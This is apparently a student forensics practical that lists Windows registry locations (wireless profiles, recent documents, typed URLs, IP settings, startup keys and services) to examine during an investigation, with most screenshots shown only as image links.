































**Practical 9**

**Aim:-** Access relevant information from Windows registry for investigation process using registry view.

**Accessing the registry.**

Go to start menu and search **“regedit”.**



**Wireless evidence in the registry.**

HKEY_LOCAL_MACHIME/SOFTWARE/Microsoft/Windows NT/CurrentVersion/NetworkList/Profiles



**RecentDocs key**

HKEY_CURRENT_USER/Software/Microsoft/Windows/CurrentVersion/Explorer/RecentDocs/.docx



**TypedURLs key**

HKEY_CURRENT_USER/Software/Microsoft/Internet Explorer/TypedURLs



**IP Address**

HKEY_LOCAL_MACHINE/SYSTEM/CurrentControlSet/services/Tcpip/Parameters /Interfaces



**Startup location in the registry**

HKEY_LOCAL_MACHINE/SOFTWARE/MICROSOFT/WINDOWS/CurrentVersion/Run



**RunOnce Startup**

HKEY_LOCAL_MACHINE/SOFTWARE/MICROSOFT/WINDOWS/CurrentVersion /RunOnce



**Startup Services**

HKEY_LOCAL_MACHINE/SYSTEM/CurrentControlSet/services



**Start Legacy Application**

HKEY_LOCAL_MACHINE/SYSTEM/CurrentControlSet/Control/WIDI

